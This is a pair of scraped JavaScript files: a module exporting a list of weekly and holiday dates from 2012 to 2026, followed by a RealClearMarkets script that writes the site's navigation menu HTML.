var all_dates = {"all_dates":["12\/25\/2012","01\/01\/2013","12\/25\/2013","01\/01\/2014","08\/30\/2014","12\/25\/2014","01\/01\/2015","12\/25\/2015","01\/01\/2016","07\/24\/2016","07\/31\/2016","08\/07\/2016","08\/14\/2016","08\/21\/2016","08\/28\/2016","09\/04\/2016","09\/11\/2016","09\/18\/2016","09\/25\/2016","10\/02\/2016","10\/09\/2016","10\/16\/2016","10\/23\/2016","10\/30\/2016","11\/13\/2016","11\/20\/2016","11\/27\/2016","12\/04\/2016","12\/11\/2016","12\/18\/2016","12\/25\/2016","01\/01\/2017","01\/07\/2017","01\/08\/2017","01\/15\/2017","01\/22\/2017","01\/29\/2017","02\/05\/2017","02\/12\/2017","02\/19\/2017","02\/26\/2017","03\/05\/2017","03\/12\/2017","03\/19\/2017","03\/26\/2017","04\/02\/2017","04\/09\/2017","04\/16\/2017","04\/23\/2017","04\/30\/2017","05\/07\/2017","05\/14\/2017","05\/21\/2017","05\/28\/2017","06\/04\/2017","06\/11\/2017","06\/18\/2017","06\/25\/2017","07\/02\/2017","07\/09\/2017","07\/16\/2017","07\/23\/2017","07\/30\/2017","08\/06\/2017","08\/13\/2017","08\/20\/2017","08\/27\/2017","09\/03\/2017","09\/10\/2017","09\/17\/2017","09\/24\/2017","10\/01\/2017","10\/08\/2017","10\/15\/2017","10\/22\/2017","10\/29\/2017","11\/05\/2017","11\/12\/2017","11\/19\/2017","11\/26\/2017","12\/03\/2017","12\/10\/2017","12\/17\/2017","12\/24\/2017","12\/25\/2017","12\/31\/2017","01\/01\/2018","01\/07\/2018","01\/14\/2018","01\/21\/2018","01\/28\/2018","02\/04\/2018","02\/11\/2018","02\/18\/2018","02\/25\/2018","03\/04\/2018","03\/11\/2018","03\/18\/2018","03\/25\/2018","04\/01\/2018","04\/08\/2018","04\/15\/2018","04\/22\/2018","04\/29\/2018","05\/06\/2018","05\/13\/2018","05\/20\/2018","05\/27\/2018","06\/03\/2018","06\/10\/2018","06\/17\/2018","06\/24\/2018","07\/01\/2018","07\/08\/2018","07\/15\/2018","07\/22\/2018","07\/29\/2018","08\/05\/2018","08\/12\/2018","08\/19\/2018","08\/26\/2018","09\/02\/2018","09\/09\/2018","09\/16\/2018","09\/23\/2018","09\/30\/2018","10\/07\/2018","10\/14\/2018","10\/21\/2018","10\/28\/2018","11\/04\/2018","11\/11\/2018","11\/18\/2018","11\/25\/2018","12\/02\/2018","12\/09\/2018","12\/16\/2018","12\/23\/2018","12\/25\/2018","12\/30\/2018","01\/01\/2019","01\/06\/2019","01\/13\/2019","01\/20\/2019","01\/27\/2019","02\/03\/2019","02\/10\/2019","02\/17\/2019","02\/24\/2019","03\/03\/2019","03\/10\/2019","03\/17\/2019","03\/24\/2019","03\/31\/2019","04\/07\/2019","04\/14\/2019","04\/21\/2019","04\/28\/2019","05\/05\/2019","05\/12\/2019","05\/19\/2019","05\/26\/2019","06\/02\/2019","06\/09\/2019","06\/16\/2019","06\/23\/2019","06\/30\/2019","07\/07\/2019","07\/14\/2019","07\/21\/2019","07\/28\/2019","08\/04\/2019","08\/11\/2019","08\/18\/2019","08\/25\/2019","09\/01\/2019","09\/08\/2019","09\/15\/2019","09\/22\/2019","09\/29\/2019","10\/06\/2019","10\/13\/2019","10\/20\/2019","10\/27\/2019","11\/03\/2019","11\/10\/2019","11\/17\/2019","11\/24\/2019","12\/01\/2019","12\/08\/2019","12\/15\/2019","12\/22\/2019","12\/25\/2019","12\/29\/2019","01\/01\/2020","01\/05\/2020","01\/12\/2020","01\/19\/2020","01\/26\/2020","02\/02\/2020","02\/09\/2020","02\/16\/2020","02\/23\/2020","03\/01\/2020","03\/08\/2020","03\/15\/2020","03\/22\/2020","03\/29\/2020","04\/05\/2020","04\/12\/2020","04\/19\/2020","04\/26\/2020","05\/03\/2020","05\/10\/2020","05\/17\/2020","05\/24\/2020","05\/31\/2020","06\/07\/2020","06\/14\/2020","06\/21\/2020","06\/28\/2020","07\/05\/2020","07\/12\/2020","07\/19\/2020","07\/26\/2020","08\/02\/2020","08\/09\/2020","08\/16\/2020","08\/23\/2020","08\/30\/2020","09\/06\/2020","09\/13\/2020","09\/20\/2020","09\/27\/2020","10\/04\/2020","10\/11\/2020","10\/18\/2020","10\/25\/2020","11\/01\/2020","11\/08\/2020","11\/15\/2020","11\/22\/2020","11\/29\/2020","12\/06\/2020","12\/13\/2020","12\/20\/2020","12\/25\/2020","12\/27\/2020","01\/01\/2021","01\/03\/2021","01\/10\/2021","01\/17\/2021","01\/24\/2021","01\/31\/2021","02\/07\/2021","02\/14\/2021","02\/21\/2021","02\/28\/2021","03\/07\/2021","03\/14\/2021","03\/21\/2021","03\/28\/2021","04\/04\/2021","04\/11\/2021","04\/18\/2021","04\/25\/2021","05\/02\/2021","05\/09\/2021","05\/16\/2021","05\/23\/2021","05\/30\/2021","06\/06\/2021","06\/13\/2021","06\/20\/2021","06\/27\/2021","07\/04\/2021","07\/11\/2021","07\/18\/2021","07\/25\/2021","08\/01\/2021","08\/08\/2021","08\/15\/2021","08\/22\/2021","08\/29\/2021","09\/05\/2021","09\/12\/2021","09\/19\/2021","09\/26\/2021","10\/03\/2021","10\/10\/2021","10\/17\/2021","10\/24\/2021","10\/31\/2021","11\/07\/2021","11\/14\/2021","11\/21\/2021","11\/28\/2021","12\/05\/2021","12\/12\/2021","12\/19\/2021","12\/25\/2021","12\/26\/2021","01\/01\/2022","01\/02\/2022","01\/09\/2022","01\/16\/2022","01\/23\/2022","01\/30\/2022","02\/06\/2022","02\/13\/2022","02\/20\/2022","02\/27\/2022","03\/06\/2022","03\/13\/2022","03\/20\/2022","03\/27\/2022","04\/03\/2022","04\/10\/2022","04\/17\/2022","04\/24\/2022","05\/01\/2022","05\/08\/2022","05\/15\/2022","05\/22\/2022","05\/28\/2022","05\/29\/2022","06\/05\/2022","06\/12\/2022","06\/19\/2022","06\/26\/2022","07\/03\/2022","07\/10\/2022","07\/17\/2022","07\/24\/2022","07\/31\/2022","08\/07\/2022","08\/14\/2022","08\/21\/2022","08\/28\/2022","09\/04\/2022","09\/11\/2022","09\/18\/2022","09\/25\/2022","10\/02\/2022","10\/09\/2022","10\/16\/2022","10\/23\/2022","10\/30\/2022","11\/06\/2022","11\/13\/2022","11\/20\/2022","11\/27\/2022","12\/04\/2022","12\/11\/2022","12\/18\/2022","12\/25\/2022","01\/01\/2023","01\/08\/2023","01\/15\/2023","01\/22\/2023","01\/29\/2023","02\/05\/2023","02\/12\/2023","02\/19\/2023","02\/26\/2023","03\/05\/2023","03\/12\/2023","03\/19\/2023","03\/26\/2023","04\/02\/2023","04\/09\/2023","04\/16\/2023","04\/23\/2023","04\/30\/2023","05\/07\/2023","05\/14\/2023","05\/21\/2023","05\/28\/2023","06\/04\/2023","06\/11\/2023","06\/18\/2023","06\/25\/2023","07\/02\/2023","07\/09\/2023","07\/16\/2023","07\/23\/2023","07\/30\/2023","08\/06\/2023","08\/13\/2023","08\/20\/2023","08\/27\/2023","09\/03\/2023","09\/10\/2023","09\/17\/2023","09\/24\/2023","10\/01\/2023","10\/08\/2023","10\/15\/2023","10\/22\/2023","10\/29\/2023","11\/05\/2023","11\/12\/2023","11\/19\/2023","12\/03\/2023","12\/10\/2023","12\/17\/2023","12\/24\/2023","12\/25\/2023","12\/31\/2023","01\/01\/2024","01\/07\/2024","01\/14\/2024","01\/21\/2024","01\/28\/2024","02\/04\/2024","02\/11\/2024","02\/18\/2024","02\/25\/2024","03\/03\/2024","03\/10\/2024","03\/17\/2024","03\/24\/2024","03\/31\/2024","04\/07\/2024","04\/14\/2024","04\/21\/2024","04\/28\/2024","05\/05\/2024","05\/12\/2024","05\/19\/2024","05\/26\/2024","06\/02\/2024","06\/09\/2024","06\/16\/2024","06\/23\/2024","06\/30\/2024","07\/07\/2024","07\/14\/2024","07\/21\/2024","07\/28\/2024","08\/04\/2024","08\/11\/2024","08\/18\/2024","08\/25\/2024","09\/08\/2024","09\/15\/2024","09\/22\/2024","09\/29\/2024","10\/06\/2024","10\/13\/2024","10\/20\/2024","10\/27\/2024","11\/03\/2024","11\/10\/2024","11\/17\/2024","11\/24\/2024","12\/01\/2024","12\/08\/2024","12\/15\/2024","12\/22\/2024","12\/29\/2024","01\/05\/2025","01\/12\/2025","01\/19\/2025","01\/26\/2025","02\/02\/2025","02\/09\/2025","02\/16\/2025","02\/23\/2025","03\/02\/2025","03\/09\/2025","03\/16\/2025","03\/23\/2025","03\/30\/2025","04\/06\/2025","04\/13\/2025","04\/20\/2025","04\/27\/2025","05\/04\/2025","05\/11\/2025","05\/18\/2025","05\/25\/2025","06\/01\/2025","06\/08\/2025","06\/15\/2025","06\/22\/2025","06\/29\/2025","07\/06\/2025","07\/13\/2025","07\/20\/2025","07\/27\/2025","08\/03\/2025","08\/10\/2025","08\/17\/2025","08\/24\/2025","08\/31\/2025","09\/07\/2025","09\/14\/2025","09\/21\/2025","09\/28\/2025","10\/05\/2025","10\/12\/2025","10\/19\/2025","10\/26\/2025","11\/02\/2025","11\/09\/2025","11\/16\/2025","11\/23\/2025","11\/30\/2025","12\/07\/2025","12\/14\/2025","12\/21\/2025","12\/28\/2025","01\/04\/2026","01\/11\/2026","01\/18\/2026","01\/25\/2026","02\/01\/2026"]};
var timeDates = '2026/02/02 09:53:18';
export default all_dates;

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/vertical/rcm/masthead_nav.js?v=3.1
body_size: 804
content:
document.write('<ul>' +
    '<li ><a href="/daily_newsletters/">Newsletters</a></li>' +
    '<li ><a href="/articles/">Articles</a></li>' +
    '<li><a href="/video/">Video</a></li>' +
    '<li class="fpc-desktop"><a href="/off_the_street/">Off The Street</a></li>' +
    //'<li class="fpc-desktop"><a href="/research_reports/">Research</a></li>'+
    //'<li class="fpc-mobile"><a href="/off_the_street/">OTS</a></li>'+
    //'<li class="fpc-mobile"><a href="/research_reports/">Research</a></li>'+

    '<li class="site-nav-more">' +
    '<a class="more-menu jQ-section-menu more" href="javascript:void(0);">More</a>' +
    '<img class="jQ-section-menu" src="/asset/img/mobile-menu.png" />' +
    '<span class="sections-menu"><img src="/asset/img/grey-chev-sm.png"></span>' +
    '<span class="sections-tab"></span>' +
    '<ul class="primary">' +
    '<li><a class="static welcome-login" href="/dashboard/">Sign In</a></li>' +
    '<li><a class="static" href="/subscriptions/">Subscribe Ad-Free</a></li>' +
    '<li><a class="static" href="/daily_newsletters/">Newsletters</a></li>' +
    '<li><a class="static" href="/articles/">Articles</a></li>' +
    '<li><a class="static" href="/video/">Video</a></li>' +
    '<li><a class="static" href="/tipp-economic-optimism-index/">RCM/TIPP Optimism Index</a></li>' +
    '<li><a class="static" href="/off_the_street/">Off The Street</a></li>' +
    '<li><a class="static" href="/research_reports/">Research Reports</a></li>' +

    /*'<li class="hoverli"><a href="javascript:void(\'0\')">Writers</a>'+
'<scr'+'ipt type="text/javascript" src="http://dev.realcleardefense.com/include/staff_writers_inner.js"></scr'+'ipt>'+
'</li>'+*/

    '<!--<li><a href="javascript:void(\'0\')">Regions</a>' +
    '<ul class="inner">' +
    '<li><a class="static" href="/mideast/">Middle East</a></li>' +
    '<li><a class="static" href="/regions/europe/">Europe</a></li>' +
    '<li><a class="static" href="/regions/latin_america/">The Americas</a></li>' +
    '<li><a class="static" href="/regions/asia/">Asia</a></li>' +
    '<li><a class="static" href="/regions/africa/">Sub-Saharan Africa</a></li>' +
    '</ul>' +
    '</li>-->' +

    '<!--<li><a href="javascript:void(\'0\')">Writers</a>' +
    '<ul class="inner">' +
    '<li><div class="subheader" style="border-top:none;">Staff Writers</div></li>' +
    '<li><a class="static" href="/authors/tom_bevan/">Tom Bevan</a></li>' +
    '<li><a class="static" href="/authors/carl_m_cannon">Carl M. Cannon</a></li>' +
    '<li><a class="static" href="/authors/sean_trende">Sean Trende</a></li>' +
    '<li><a class="static" href="/authors/alexis_simendinger">Alexis Simendinger</a></li>' +
    '<li><a class="static" href="/authors/caitlin_huey-burns">Caitlin Huey-Burns</a></li>' +
    '</ul>' +
    '</li>-->' +

    '<li><a class="static" href="/about.html">About Us</a></li>' +
    '<li><a class="static" href="/privacy.html">Privacy Policy</a></li>' +
    '<li><a class="static" href="/contact.html">Contact</a></li>' +
    //'<li><a class="static" href="mailto:editors@realcleardefense.com">Feedback</a></li>'+
    '<li><a class="static" href="/rss/">RSS</a></li>' +
    '<li><a class="static" href="/submissions.html">Submissions</a></li>' +
    '</ul>' +
    '</li>' +
    '</ul>');